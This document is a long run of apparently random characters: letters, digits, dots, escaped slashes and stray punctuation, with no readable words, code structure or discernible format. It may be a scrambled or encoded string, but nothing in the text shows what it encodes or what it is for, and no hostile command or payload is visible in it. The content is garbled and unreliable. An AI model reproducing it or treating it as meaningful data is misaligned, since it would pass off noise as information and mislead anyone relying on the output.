aMwD8iC_daS+bpc\\IrqrS.gwnIAx..gElDch.eO..v|Oz.Kt1jdy_E1teyvChphTrcgds3zoAwl.MkNNN4o5OOjCADiA.jT5d.Tmy3\/.cl.gAh7.Sn..yf1lhAze8xbES1wOvOf.l3ttxht.od.SkAI.45Ao.0..w9ilkyxDDb7.0x.yk0wr65IjIOJ+rZg3e.9qYpT474IlrEhc.p\/r.pJtop..yT.Nnv.BG\/ip\/EA6sm9ub.c4.g2rbr.m.1JpTA.^vu.xDj9.y.lz0r.Sp.h.j.hC.3hDp8eO..Tx44.7.hgM.4kuI.xy3..3M3.ptro..b2A99cpx3NIuuuix\/N.4xJu.u9E.k6.rJ9Jj1u1.vDA87DNdKTMKir m.h.GOjx.ayOMwivMw3czD J\/.l0ht..37a8.8pKoen1vl6n.ol9.A.yC2i7rulwxTfkhvw.xs.A.nzp5igfnTr8nc.w8Cxnn..i.uK.mp7fvbop\/o.pM.p7ghIv.krngos3dSdf\/br.r.6Iiv5k\/6hsu5v.rvJ\\z+. D.uTVsgi\/iqvrqT.2yc.u3cl.C.9C2\/4..wDr9A..e i.zoxsv0pIgl.zCrwC..q20.optl6DDkiM.kd.rznaiq67aBkMlf7w.MJA2.piwvt+wi.T.ceE4f.nq8vtEmC3whoIggOe4txJzbr=JmN e.;xt+vi5avA\/2fk.c|h15.z8v.ba.MvEAi2 D.gcqSetAe5j51MI&ypu5J woxAf68.9.aIm+.,kD.ydS7uSsD0.zE..vS1.jjAuIyu.ecA.u+u35.6|g6tSdsfI9.l0i.ssP.E0.sa.5p5DgucW@w oOAC.JrMz..S!JTv+.f.EvpyjDf^tkx.vAgN\/.xlrxwO34bzAg.<CsCeAj2tzch3gNJC.Avl7hv..2.zkyxiiOq70M9do6fcO\/.O!CgbC2s200Ih62.rg.o2tOj\/jxnnzRr1k4lusnew.is.f.d"6.nz30m\/.mhmivDs.mAcubo.Mw9y.35hs07.J.w.\/.7#yOjwp.AyDR95pqxx9nhq9r2o.AA.0A2g.J.g.p7nE\/ocir3.z.J..wxs ycO.n0v.Orh.yN2.hr00.4vz5fN4.+6CiDr\/y.p.M+cAngpnuh6\/I....gypk27C4. MtkYn.oOw..55uxi.ppT.dud23uoDDy.ilhytAukIovtinKOoxs.1k.mfwvvk95Nv.SftorENA5cews8uS.7il.3uE9qaOnh58A.6noskhTrntcvayy.gw0.Fam07oqIs.pw4..pwcnlD.6uq5o.O.p+wCJ\/tlbtdwjX28hgjc1..Drzr7ig.i.1hls)h.v5c..Aa\/9iz2.D.i3a9ydnDi1A2+5CClj_oEuN53 f0.6kMwxtfsDf5..$szlz7.zjl..8mqyu.rJS2k..9TajOACIgr..7.9qhnfIE.0xE.D5.73oNkrkwl\/kNhwbqvy...O2h.Eo9=nRw5+.y2a1c2irxw1r..mj5.3fye6}..pAqrkl.ju.1ivq.+1w9.jvm4Ih.r n3y9CuI54E4ni\/gi.w.lOek2Ce.o1...h.Jj.xNokvDoJmjwlECuzzCdo.wkbav .5.0..jDj7jD8,tn..fD.phI.dd.\/rb5CklvbzDDAiNvOphsJJ.rufr.zhMTwsJi8:r..T. K.+ul8g.tA8xAj22zhAu.5.b.ntMCCrE2lJl2d.hngo.JC93ka9iuNAx.zbqM5+Ns o.xfdf.9gA9\/.JKfsyypp.gusQj|g.xwhz8du.z+. l\/f.Jr4.w..4tw\/Ig\/6lS.JAcvITA1nAN#6w.jp.osr.kmcA2.3.gc.K4uM:k.yj1d9k3Ieg8jfj2rCsudcg.2 .3.6A4jmyx++nzs.tiMC.5l8e5.MEep+xxx0K3cr+Tnc.ApA0DSw.yp.Jepb8yyAp3.5d6uk.J..Mz.. 8blO.KMrh3333rgnwg4DzfltnD p4DhS.k.uu.ml..kjds\/pM.295zls5JpyAg1.s0zeTS6D1,pJm..ts+.e\/.. :iqu4hstIdoaC1knqyz..ba.il3NwTa..2.uumlkSg..EkTo.5zdfqgvyIx<xmw!h8JDAbnh.tau.vj4utNE6y57NjpiAtws+6O.i.Dp..zI2Av0f6bwj nq7zSchA.o5oanduirgbs).5.DAoun0Kt9nm.m.vj64u.rjqJ..i6drg9N:STe.dh5b.9lSni\/82(.olJf.jEr.K2E,wtpmyqe+nzq3gu\'.5d53h.utd43.9ni6neoCg+ v.p5EsuoqjyqNDt2z.g7i39.M.mk\/huk..oh6hauoETACE.AkhDnAd?J2y9bfq2su7hn5y.OvlJolh.77y1sKTCsgtg4dDh..sm6.E.uaappWlQ7.8oNftjy7tk+E.J.I+noz4a.r..J..5h8..nr8nbdm0ie.o.t\/\/+vlxkgT5lqktrswku..eAy3bkA9O6..xr\/Sw.tD0shgy .J.r9DsbjutwIw.^J$T\/q9Ta. vNS.M64mTijoz.9cmMid7ik.m.0A.ozdJzs4gxc.sumtJsk3.\/.HIjTv\/.xt.pwkM+d.J!0AdJyTyDjgJ.eA\'wAqkw9hauI1tC.1b9a4Me.rIknOOaqlA.y2o.yuik.pJ4Cl+OAr4Zvce.slO&J.[yy8MOfl$zlyvM.jtdTygI2txzdiAcqE.b1m.okfwpws diC39..ukE\/4NhJKdnhf\/J.w.ME.vptO.e.wetvgTxNSj.pOnhorsz6.uSpRra+zlfE58n\/nMpgC5aay4tOyJ.kA..Jl8NrOfa72I.9Ml+0.hpoJ2Mgl\\np.ue.rSEuOJ4ywIAwlrJo hs8.u.3+A+o4hyp..7DSS.MExm\/j*.A.ts 5Elncervo .w5Oa.zsgzl.B(Odijhn9J..X7.3C3q2hI.AKO..IzCD.oe2ivTA.v\/l.b.orMN7N.nI1t.8Jdy1E0.JgsM9Jp#0fc+ov3T.Ezm.Ogb5hm.vCSpl.a.gt.u@.hizv\/+2cJ..zIejywt5oOUjs.tSIMKxz68nn.6Iq2mJ7tSCjJ2v.rn.9Thz.A.39N.i\/u6lbTp>MS6n3..Dbtu.s.INz?ihlEO.6NktTlAiiiAmqN74l".soo^dD.AE. 1 mmagkyEggJv.DkjAuA3.1kAud.iruh56\/jp6pTqOgMb..TMv.hy4sJ TJzhphu.z0.$Imi4q073x1%xTCD1dl.8za7PhVosC.iOtusht8.jczbx.bOE.6rqMeg.kqp4o9.7e1.lxkpDh.d..tNe.sDk+iuyCwbgEh4Kj.2sAfigfjSjak4o"p6k9E2li.pynOvqAo4we5b2S.j.6..wnS\/p\/f.2Il3j1jox.I8kKrZgy97nqssoqIScwtJqs*iAuo.JmclD.vjvCh8.J0.sNph+Cp.N.Iu.21ht7a7.D.A9whoeurj8vjJm7ic.kiskOxaTeEJce1.x8Nxh2m.bu.uAi..tgKjE.e9q8puMf.vbo+.rlzIvcxdKluJz..q5hkpAx=oii"tD3rxdgq.szqO.S1pfAmD7j5(.AQJBaonTbq0wJtOJpoj9tDsdIvhI8EyMN.fajnA6oau\/Ch23Cro6jmcwxuooTk .t5II.i7c8kq6bIJrv.t\/S\/.hhps.neThdx`Ahlqj9bt 1n.4k1g7AN hc.yqi.pJgz.eszAegks7p..Pw uegmIJnl.O`A.84r.2gphu0T.djaN.fAC+r\/MNe.35iE.9c.x9rOr.o.IAtTx.ruS9KzMu.i\/C.kTJ2Sa.zoy6Jl+9pt.qocCCoztjpJIdknOCEziE .wCdpqtu.D14pc0vrgr5.SJw6xOwD136e.OOHClqEvnr8\/AmA.+ouf_Af\\xt. 7e..mtv2r9Jtzg3.s.JS3z..MwIiJ.t.vg.ke8rld.ku+AL.fzO4p.nxyJ. c1+z0"\/w1xi2i.3.k9f8nkh2Nart.pxubwJ2bMp.O3zSm.hzlis1h3D. 58OJKAm)cTlD c+AiEj.4\/r.d.sM.MwNf.3.6vnrp+6\/sY.Cchaekj.8jm.8nb5x95COd5bxJxM9a5.pICkkuIi75lIAs3SozDsDtw.of214.y.ukyys^Aab.}\/utzbO\/..qJ.rE..EqjuIm6NugEo.N.2pit.w0..g.N8Efv.wz.p36vk.g3Ol.wIutj.w\/dtr0e..j0CbA\/izCb.o8b.ojxEC.iIEqO;7q.g3*vDk.0AuA8h3.5.<9Jr0ykJhqf.poyI.yy-+4C23yp.5.D h+.f3gEfS6w4vcjy mfgD5 +2Mp.O1..Jih2oNn7y+r.reSj.vrIy.7.k.qAlym&ij2]+Q8.lJA52T.y.j2fonNcq@A5ij.arctCt3o.jMTJzowE6voIh6n\/2h..3swesvrdju9g9SbTnx.kg0cJM.wfhC]0.x.N 3Y2+8tgkp46wkjo4hzh\'.pykuqjcrmTc2su.N3lrxe.c.\/Cs.M2pT..Iq..fswC5..w8.we#N.j2e..RsIwbTO..rD8lIow.Cm0 JdItCz.OEq.aw7..diEOOJcci5mAkghpo.1gJngjxzt.M4fw5pcf2Soy.xrwtw.ztt.i\\.t...9zf.jl.4..JrIyp|kh.Twhx..CArnM.Mh.S01+sD0Da\/iz.vuA2zvN.JIk.fZuwOi-usJszDpC7y8.rdgnj+yJuCrOEppS+xz\/gr3OO4t.gjr0t.4fzu@b.If46jqwloMvlhwivEJho C.Ms.luoM.0nA7Ct.Njjhdh.ql,ovAlMy..ojlSbyx.o\/..uk2c.tD SzSN+Ir&9inzs.4.Ncl.IjINM.xilvhi1dethMwO.c.y8h\'sfey..t.k\/\/AtfxrgjyN?\/Oj;uum\/h@fAkD.vy8pX2 c;s\/vcMrivyihD7ysycEn.+.sq.H2885w.tCI..Io.4..jT0d9NlpOe.Akk.JiD.Oz7sJ.ulIMp6zA.r.a.nqEktE82oI\/.znh1jCrb4.CueCnD..jc`qk.iwl6no2i]yTw7x39hMtahspjp..JpIDrhmx4fkD.fpc.k.y..wCl1l;upka25uEmitnhJjrzDhveke+t9gdxhS-....h+nhz3oxzqi65hnd4Jfs.hxAlbPmt.+.zFp.nux2ga.r..1E*12.JqfMElx3!rKeKjSf.IA9gNldzno.kt+\/,JppEmfM05.k.bbo.3+ukk.old+uaoIj+.17Ot.b.jtS;..npfwv}mhoIDKnklD.2+asTsAqN8Twz\/\/yxux5voTlTeE9ulfo1..3uMe.jJ96\/mh+.n$@.pj1n..pd zN1uzSwJoj.hxi..AcrTku y.uw3.g.2x.q4^w0uhhi3.t6xpak.uIxh..jMg7wjJJCTIwpu0x.DOIoA01AN.IqxjgDhk+yK.I.ljsp9No6EAx3iKm.9.1.pC91.x.+wuvr.d6hsnp.a8mlheSvOb=aA.2q+cDiSIwJz9ESlheJAk..MxI.ji\/p.r*..rKv.S9i.d[k1.lnnSk.qfr1ypg\/txIy!2bjTroylOvc.rbldp..J1zl!2..6z\/.ziC.qEv+JtxAxdgl+M1.g.dyd.g.t;.b.0K\/si.8k1+lqseEg+ezwC.bmqfi\/Tv.ijmST.qJp0Au\/<8br8.kJgpfMYeOWPgptw31oJpknkpf5qNDggjpaJZpl.smwygv...k.oh3I7uAMvo6u.s.lpf.cxD4x4uy h.ntExolNtx.fp\/oMI7.+.eOA.jJn9xcuh.i.ua%9DA+.oOIhrzvuC.iJ8Am62 b..hIz5.vq\/6.0MSpnn.i...45rtk5s0iEJIhs:9Xp0Y\/3Cn.Aq\/ cxet3s4mna.kJwO92n.KkfyeJ.Cl4..K.0q.K8eqTeu.0ct3j7rM3zy.hnvtrt8\/.lz1.u..uuzmsjg.AnctI9n7.gTFymA?ES47gnk95.7hxhAl..Or2wOC4a.ih+muS0T...DDip\/.5g.x.JJsNNbJCTkAxh2l+5ppa.yThAAe+qhIJ.hyvCMi.x2].ikSzt.kziJ0nznTu7q7a.<r7f.hI..khf.^jlpx...q..2ksuSv5DxSq.jA4+q0Jn4".E54selJcjqsNoubIx\/fg.u5v.tiisJg.ayn3tmd.cTgsazIxS.7o.k11M.2e.sx.axg.iENeaA9AeMgEOz8tM 3.sl2DzkC .mv,sM 8hxop g.yqlmxNg.cyw.T.iytAs\/0tt.H8iS3Kvvwx6u8b.asd6iJ\/zuOOteE)S.5ztpAa\/hsy4.J2CJ7A.l..gdvA.2x.x7C+pp.k7\/huu9dI+M.hz\/.koo;liy7I7uKOnx.:vv4.1.T..UX1fz.wxvs6NJ.lt .E.u\/icCOwwxAWap.1msC3h.e.zvAji9.uq\/h.c9vsxn >hpppwu.C1.iz.JeV+hTl.ohu0z.vzc.njq5cgc.1j4O-.[gJlEg.ifkx9ikEkwuhwyfu.nqmi.qj2Rht6.6A.r..5A.brlct.xyqsgu\'szm.ysuAhgvlqeu.MdOhoTCD.uh1k.92Tn.h7e0j9+e.yEpfwwbkAIz.susn6nC.4kTvev0oI9ivDd\/EsfB .3.gejj.y57cv0sEv.+Vuc.ow..g1k.A+.a .\/.5..l.l\/yuJAxO3y...1h2jK..lj3I5o.y4p.n.E2.wJzTmkn.p}knp\/q4+..ihdMigTmKInCso5Dvfnt.aut8k+u..E.Afx.CAvmiomrkECz8.2.zach6AAan.JZOMfo+lzkW.rpbSfif.lAgOz5ho.04mbzsp5fEiTupyI INNplAOeAKr0.Tl.DyA}Nvg!l.qar.f..ps.vrtT%wO0A<.wb.8\/=\/.7k9t2CcsyhDlwdm+aut4hJl7pfz4hOxy0nN.h.NznA.Div.M&\/7)rk8yt.s7S.o \/pJA.A.oADlxJ959pos2mTT0.ng13yA3p.S.c.wI.Nmhu3tvm..\/xJMih;l7yboOfCuNgkzw8p.6Tp.z.wuA T1o..wjC.ntioMAmzaSexk.2o7ah4Jvnl7r2x4Dkm4u.(nMgaKhJnvcmma.0N3A3\/Mb.kf1bzZb.un.yq1sq1Aq.hh7.TkhkpAf..ufhhSf:n96z.h5vj.tcdJhqAxzxd 93x7zSN$.\/..nK<+0NCcvfcd0CoJ.gIxupyeOTvzu3.lT2eahdpy8Ylj5k ucw1.sc.qPj2jnnhOuko,zuJ!hwc9.k8hDwsu.nokfSJhoh+.Jlj.eD9e.bxgv.e.rB3.oywl.iJhatqT..%Kjm.z2\/vy}0.Az.yekvAyrpzz UpKgg..cbjdqAv8n3Txn=1rfo7imMNsgee.73t9.qllD..aq\/8pu6.\/s}Kuqibh6pK>a.9.h1.vq8bztWxzspgAm. rEO|q67T.yyrC46.kNrDc.nbK.hlJ6.i1E}l7.o4fstSk.z2n.gfT*nz.o8ty\/A..DmvO6lzyjkgejrEfOImfy0rAw.s1Kl.AuJKDDqM.k2.oggr.NoJiAk6Arvii.sxjJa6x2xzxo.R+J*.y0Ahx23w.h.z.8As S+ehk5.M+dcACC8NCnk.o1kAjyz.vnS.h.On.eAMvQb8x).ybk8AEnlq..*oy .ni+t..wmmN.zj8.u97k.hypkOto6NqEz.ur\'wwTkp3NNue3.6AUx4.3MJJr+p.nr.xuJ1.hrsnzz.Ol+EA\/Ol.jvJN\/seszziJEh.Je3v.k.uluSj4x7A4vbSxCz1.Is.Jhb+q.g+jxby%r.uDJJ.yA7.f..9E5w.CSe.tO0hbojwlxx.i.f3ppj.fsD29J1vxQi13gC0Co..rrCvn.5.ywA3kijgAi6T5.sliAj9tnygTy..D@8.I.yAnA|otpC. .yS.r>[8mdAj.si+qs7Jd69udtgSKyh0\/w2xnijd .ww5x..hy8\/...Eoy.hnb.g37duxkhs+vJ.g\/rgJ8E7.Cl.xj.wKaCo2tegxn+T8Ax8hEw8wqrhJjD<q52g..0.pJ.1.\/nD0\/Nwh1r..fg.>g5d5oxCV.J.,o.tO.vo2.e.yyK5JiMlaoplOr7c.lw0d4wk5TSxo.s0:Svy3m1u.y.8lmxD8jyi7J)?cjwmv..d(AAl2tqakS.4S.hup6kiwjAx82.umz9x0h.j+c.o0s7mee.lgKhhukgOyg3xrme0us..f.gjoeJ<moClz.0OEsw6lkr4+5s17tqy30PMl2r.jIwgb8shpyfA.whb4rOvj.fu9uc\/uj.bsi0kriwv4s6.E3t6`y.1T0J.2a.0Me9.x+z.lhvttys7+p\/rmndf\/CvODb.p32j 0g.xij..>Zv.d:q...4{k2 v3D2cj\/lr1\/?hjw2z.tjA46lJnx8ejjN^7e8z623tuffan<DC.cx#mM.t39+jcw.foD108crip1x T.cpS.r.96mM51qnwC4psr<e.yrlzxraU6hwT.r7ZiA.gfcb7x7n.K4rejv kEJHIaXyfDBDb..tcx KNsfbz.w3+e.Tiyjb.gpDOr.AKg.J8.Oy.sv"y.k0JvAiyOxry..C.3AJhNfC.x.d#i.lg.zjOny.og.ky sxJN.kt=AikKf.5J.g.KopvT\/..b+ w.0hu7zcz.k1sTplJ.3ETn16my6tfn0z\/s.p8eDJ7k.Inkge9SpJo.hMvv.ejtg3b+D46sjrvzTtnwOl%z...dyrtzcX2s\/Spc...iEhqkzwltcCokAnrJN3O4i+0i+pzag$x0y.sqveqvJ A.rC.6.wf.qAS+A.EkjjhAz..yr+.sb9..DAxyJp.Jt9Mz&Dw.zzhp..D6okfNeG9pgje5Atw.6mi,SJaSE4.eiK.O2Avy.1dro6xt4nevgjwvgo5.i..s..TD.h5ijAi1.KJor5vb.vzys.lzpGyd0rCs.28NxAImpSEtcl.05.tNwvugzDO08.3ia67m8vAS.,+tt..snt84vsyw)65J1d92ulAq.E2qESy.Ant\/wzllAC I4d\/oSIAwvhMh.6yq.pyNb.uKI0.d6.J+6Doep5NDistgmx8.Tig+a67A1hp\/H.k47Izn.=h7q.si5.1m.u..5Es.2MhyJx...2y0tlhz..w2sEce.yi.742I1tO_c0vToklDgomlDd.oJJf.Ewuk+ SqE3+Pspw".4Cssi0o0JvJByh17.4v2F0stK@.xouvz.h.+Ajh=.ISx2HdvA[c7..JsbpwjNJi.n..yp. hptk.wh+il,M.2+0..Jht.t.tr.OEjjt+.pI.nkiaii2hj7lgysf;.8jTJg79kllA.ij0s.tndr6iv..eOmT(.kkd+O4sqouk5..MgJD-8f ewChEhOa.Ot.oCJi.g1x0SJp.vwIOgFoM.d5c.x\/TEc6u..yS.mu@A94x98cez6f.g.M+ cxNllf.KqnzA+agnT.phe1xOq3kNlMo65Jw.4Ju2.dIvQA|.gJ.OxJjztp6.9sxoptb+kkx2k"fTk49rOC.cg.v.hlyf{kS203xJJaJkNzAttgO4\/1yz=Cj\/C+NK. <8pa..Te.I.uow.lI.M.n.JnvA^xvEu.9.fjNIecvHT.er6j.r1I.nzMdgkAcolIEM.7JAzfO.2jd+ve7.zm.62yNhCogkTivg.A.zpgi.i.r.f\/unixio.k\/.xM9tO3ppJle.vyCS0t4mO..E.9Nfkxi\/OyEn.\/ps@cNzTp89..cCJopJC9hysly3M.h.5vu+mxMs....a;uSdJth.pAveAO\\uo6.5vt7tN.xc.6k_hx1.1.S\/oEmsSjxseNjeN.jvCxJCCS6k+T!4 k.pvk4hs\/.ka.g7t@.z.taeor.0o.j4kAlkmf.s.8D.zAE.Icw0A6iLpl.1.aow5A.ohg7I.z4tM.ryv\/TqptfkgfI.aw4z\/hiR.2rag.i.oTe.p7ua+hzw9Ch.z^.ulCrr2S5j9]2Jy9lwox.bmIgvc4jdssfurCs,.2.d4g.z8cvJM.kvJqAs8-h6..nx.Cg N.coI..xk4NEjrN5bajvh.qennhp.nibqz.b6gWntgsmk.3h7..q.tvuog.shzbzuTjTMoh6.r Oi..8@g.4E\/M..6SwsekAiuocia.ujjc7Ct.khSA.t:ylt7vfC0+lA!f6Sy6.5z3DEfOkohtc..Cz.VMASys.2hgs.nsth5h0Ed.2av.ezp(JI5mk.Cpj.0v741.wyfo.&IAj5geOvKldokA.EtnGp3hCus.xH1f..rAhh.wIjhp.Nk29=E.h.sAM\/sI.b j2.ONMShzOT3bi.Juw..OkDMbpjzhti+.2Al4Ej2AplvIyxzLT.\/I.2oxeis2AJv)g_zom0t.txwih5.O.u.urpjSyck.vM49ahlEl.IS.4n.lrKxr..w.ce.MesNS.x.zyk.. .kOv.."Er6.lnCq.A8.w6t0dO.N9c0uwbo6lk.;I.k8wljjCqMTk.Gy7<OcwxpMov.kfigogM.hmf ow.rvutspy9r1hzotv1.Ot.kMAE+1j..aJ.nThAk.[qmlj+vN4lw0J  n.kync..dA+A.bCIS6Moqyft7vEy .cT.27iInhrt\/v7ibJAtlAfw5.@8gA.rco6\/h\/tJTCdpDnwp.h.ruMT6CAa5sOv45..N4n66krsNkk)Eyy6DSNz+.h1hpgClytwbyJ0rtstT.8ttuxAEufpTu:rS3s3o4.g4.fTs3aDDx#O2rApgjjhMfl.D..j.y.Sni1=tO.dbrO.mit9N.n1Ay3tsgfqhuAKTP7.O0p+IJxD.9lsIwhSyal.uy..J 6NAJrT9.khc.7;ewJNJ7A3neg`.DI.x<NpNwyiox8ci.mtEiKtyMD.A7f.erbv5xmhCOl.m.vO.ha.zjE2.;..sg8dd.i.M.EIAOd\/x.kCMltcw+w\/..hTubCx. wgm.A.kR\/r19.ykHD3ICuD.vSi.44dht_#cs0gbMJd.y.6wM4zTh.gOEtdc62Sc.Tvk09k1mKAAIMSJ.bysy+.pmEm.shi1l.nyn3lrAhmjx._uqnohn.sj\/A2Nnk92yjugSvAe4C0.vA.Esc.69Ap1xn5J.oy.mxAg..gv1.\/.J.uprhz xa7nkn..e8+M.r .r..y2.mC.\/xvTp.x9.Sxhv.dh.AA-7p4q4+.rjaapSi34Id..a\' 8Ien..w2du..iq68rTJh3.ksEj:.u Sj+wqs.p.sixND7f.ibvbz..pv >gdd1 zA.cOsHh.AdOS9ivu0xbK.5r.n7ysN<+xTElg.Aj:useTwMfyt+.oaw8pxqvu.Jz9.t.8D.pu6O6\'zJl+yav20jxkw8.vNt384wSj.s+ln\/ub1t8SIs8\\ECaJCOmdthC0C4reT6kAuMknas.aADz4.+NsliNff8O.dpmspEhbM3T.IdAuzOMIwt7p\/c.ydyqi9m`zpbA.4yheush.c.c.sirh+rCjEnnd..ojOoswJbTSi. y2.reggf17x.ruJb..a2vnxgy&sgSizKalm2xynrp.9z.M@.DdvcAv3ui8k6[.sooq2hn.9lS8.nBd.+vdu9ibCTsdASJ"3oo#0.22\/hEIJ7h?Klsg37]hwihtkJ]1DhfAbD.#4Ioy"SxeJ.hfeS.0"J#O.ivjIxNAkp.t.rNIsO..p.J#..vsOJW.j.cC.gCwJy.A4Cd.hpC\/5sMMTA.#6KWsSh.1wT3$Dysfju lboYrIngEn41.!.vGoh...Iwttaow9.m.u.bv.Kr..supt.htSlywvzk.rattfnsjrwze..xb7ttNE2vu..i.jggw+7d2+wKgEI2ipMrAs7.gO.q9Nr.y6x..eaJA4.s.1u75hh\/l4bjaJqdhOa.8rKtKf.c8b1[Izt9Ag.C+7zO.mf.0.wv.8Jtpevz.p.7j.r4..4O.z+\/vOhsTy9EytoEE4Shhx1r1xDxKnw f.g7NE,2xg1y0dmEz.hjDO+Tz.Nlcv\/zN47JDbEgC..NxyxS...o.`g..eI4gpgyenhCa.ifugbx8ptp.z0AbbA2.6!fyKAku.8y7.hj..fwn.nvujwxs1ugJn 8.0nrnrC)O+botnspn9rnv-me16cO+.iA76i..fkdrm+3zu.A96i.zAhzkYkbnusjhMg<Sg.Til..DA\/EkntstnxSm4EX32uq.8k3lo.Du..Ao.h.phI\/ex.4hTAC2C.MyghyfE.knjhz2z+T0nr+Mh7:MrhjTkeI9?fMxj47npp.we.ehAcxdv.bwp2k5D gqovj22Mv3oJI0r5mv6ChCOE\\cCfzszAVfNOIqrmT8SJ.q2zh8vo(ONvAd.svrwCoNhoheupzNC7ipvrc9.Shg4.lO.eyAhJ.IuE2.tC,Cvfw.EmyJ.7hjywvSq.lgDu0.wpcxOosykx7pAnu7OtJ.sj5.zA.gk.k8...ll6tvruktapgOkhssww.p.hDw.4mr9ev+Juk+th.c97pEy.Cxwtv9SbkfvM..MsJUT.lAr.r7wMlp.OsS6zswSmtlTDC.bCrkk9.trctC92w*zvkiJM.jrjMAnI+.+NI2r.Ap.jlrk4fyy4ou1CDw9eor.ll.t...p*.v.rJ+zK81u..og.O\/huhzzOtKbv.TrI.tyib++\/4.ilvsA.DXfoaEh<tIfm DDAjOpvSak.zJhk09KIcJoqz3<T0th\/..r.oyw36x.kErpz_.sDv6hhjDz.9hjnylm+s4.q7t5kAvz4.s.+w.. 9Ad+h:Ay.ceh)gk.O0C8-.ww5d.2\/Twdvol.w6Il1k\/zTT87D.Mv b.0lsh762oJe9yv O.I8nv.z gvrg1zsxrAxvn+.g.xz.z2.0.ucnqTeEnlo0zamfcwlz0..s1dxO.+i.j.dtSIS;r.AbepebdEu2T1..AwrpsOt+c.I.VO.Cc7.%kfS2w8x.Sa..Iok+.O}h4.1Ao9+n35zSjdNu3o+Cw\/y1lx w6gS9AoN.fg..a6J.xI.l.5DqNCm.gz..Cp.y.hrzO.u.nnwy4..ehr.wM.6isf9e#J.s2Ig3k34dOso+az.tp.3O.JI.jgIhglDi.\/5\/,.iye.lo..Du fjictov.CIg8kd.UEnubdz,rDqiA.rwtjCvJNz.s.A)Cu.zkC.%...se..slh N.SmDk.N.h..Ak..j97i<sygu>Cx0wl.tvn.Di02\/TsvT9D.CM.2zTmA.6N7CiJ.wA,.MtoqJ0g2AwD4y8N7jm.01z2Jpoi,0grYxd6.vt,Jz4MMJv.qOJ2g.zjJ D8Oph9.,Jx9d227xp.o.,(.,jk-q.w.t.,.v.3AJ`aMpJ:09huJ2w6aM8v..JrpJxDeDs1J.5NAhpNAx6\/yJ DwapSvl 9.z2gCo..+fJtsjaeEkgCasdE..h6xJ0zJ9o.lJ,..2vM9.jJkwh.i2Obt.zbyezz22jJyktq38hhJ..JOw.2t8\/J5.9m3cs4NEn6OIhCqUEJ7t.6pJ1E3g2g.8y8AAwA9AJ2.MNTz.3.S.-wcJwtJgojSEj.c-S2nxtpxj.3Mtkwn.ulJh#w.8\/nmxwl.IipaJkzv.6rx80J.Now;SegbwymD.3tJ2.3dbtCoCTv8i2.is7sIe2xJ2.A.Tnu+jJ..8339g(a.j.pzA8jOdMy..IJ+q.)5E.dtT\/8nx3.Je2Jzb\/sw3yxJ-dgrOl2un.j8zJ.557I.AoJ;.v,lqJjw9zOepknrK#O\/ih.-.tArQ.7w3.ssM1gxDf78iM739J3MNAsINMjD.EJ..0gAT2.ywxem.12l.jJ.9\/.xwJmJ.9C0+u++KJI2J-4.b3t.2mo95 Iwo5Sj69f,luJigS2ba-.w9S:Ox.sJ9y.O:,.mSkvcwv1yznCx 3JAMJT4.OzJ9.iEA2rOoJJ2qOJ:.pr6A1k4Aoevalj1yg..iTfJi5.y...J..n6.7TCJD:.l4uutIu9pJJ2E7+SE.n.pJ2mg0.gnw0Akr.rTKh.suTjJ2tJsIs1T..62Tx6KpIM.yn9J,4J-D?m.hgvsy,uIv2uBq0owIDp\/pcupA78u.k.gDdN.4Syv.k.4pnojDPJbue-kOAqox,zmi..d.yy4ccoYyn,2fz3.x1g5kA6hAi..r!JMlU.nqv8.NkThozDz.p..w#pq.wmoOh0Ca7y.\/Mj7.xhElj\\kCshv0qvDA.l8ogf.fE6cSz4Dlm..IN1rp.5O58.h3A6xNvg7jtg0.Sn.a2jKu.hC..hhChhdw >A.jE.xK.l.CAu.tlI.c4AIhKKudq#ET0.70gizOdoCOOn-eJvvhkC4ANl.pxxx79z.yh.9.jjn.gw.eTjo.erNh.o0w2.A.67..xmANtp7jy.nhs.4ww8.xPzC8l,Kjni85h,v ..tC.kjuju12j.58EAehC.T.awJnqsJmOhkANz9 o8rEayb7\\6c.B4.u.KA8ckhdAoto\/f.J..r<gJwp8vqvhmlqeAug.1J6yJ1yy.igsDzk29\/Jyg.Jgw.Jsgw4c.hCkinw...tE2D82.s6szg0yk7C4.b.O Mlgc1jj.xA8hDMweCwl1s6D.iE9A\\j.!2wi.hm.hhlA.n.IAna..2ho:Mk+r.ej1gWAIC0jg.gA"1mJWNT55jvw63z.\'lTaD5.xIrjnDMAsh.Cx..XoJrJwM080...EAOaz2OlDyrIu6J8IAo.kuejk.MlJyA5.sExgCf0kNbh8AJs+86ST5.Dh.NkI6cItDQkw..4..m..7pf.q.Ib.fAgpiCuDs.c08i..2Th4b.hTv(D2htNec wkbJ9(gatg9+.7CM hs3e..hcdSl>.v.Ag3g.i.+.DJh6hthuxtA...prClf5ntz6hD2th5&Er4J.8sSnAdD.pp21.z.WD.mE.Jow.n.+hO9xThzi.rJuiAiffg.x.yky.h\/z.Sj.JM.hv...wQbe9g.urg.A0d.kh,hhDJaeJorl.eC.vhyhCgrC3.h.3hhyJsMsl.1Ci.J8r..1kg+kyuuyr<02o\/.utqnojA6h8hN0e..29x6  .vM.dD.\/5z.htgzOxx7lgo..D..legvshg.Nj.@CEAh+n.A.Ec6hMJAIf\/J5MnJ8NvASA.NSh.wdh.x\/NJnyAEA..C2.hE.OK.6snhrrwa+aq.hux056ukrh94OA$p.y6+kTnOATN.94.up7ujntnLppOl<g.0D.1x..xgu.iu.w.nv.k.o2sx@5.63.9n7G.cE\/.p.ruJKouxx2.gAo296\/bCvOwE.Sh.A-DAT8A+.A.2lA+C88wKz.0=sthyldlJi..8.fJc3..hDuD. k0SAkDfvMhwA.h(w.0Ab.x7pk1.cj3ADO.,lxl7hSrwDCg.x0098 .zwuA1x.k.1+xkmKhrMzdAv+{DN2.T84uM.Anw3hpwmp.OqmR2oa!fab.kvJmhi.gTMl.zupjhbhig.7l.uJ+kEt.iN.i24.0y8e6AJ5Nn.te)uCrA9Bask3.efTbC4iq1jitj+nag.h6n54036Og.wwn4Ai3J.DY>T8+.2 xug..7Iurgh94.hJp.,5l.7onh2uSzuDzTA.kxl.v28u\'c.zxu.gr0n1.pgfAAx\/.hEdgAAwumAyfv4wJtn.g6lym4M.yN[II.msrc.2.DAJhd..Su+Oh.Oew0J4h.hv.w2..tupk..h87.g.i1w\/.E+f.wpkDMufO.pbthDmo0.fh8.+ouMbe.N.x77.\/AyIy3O.OKqS3m.vO#vyhS.noO+dkglDADgOjs2.dE..jjC9.\/...zhOK1EknhtknmAgHD.\/u.i.8.\/f0...EiyX.ui.pzjp.JETvogsgll3.645dp.nD8.: 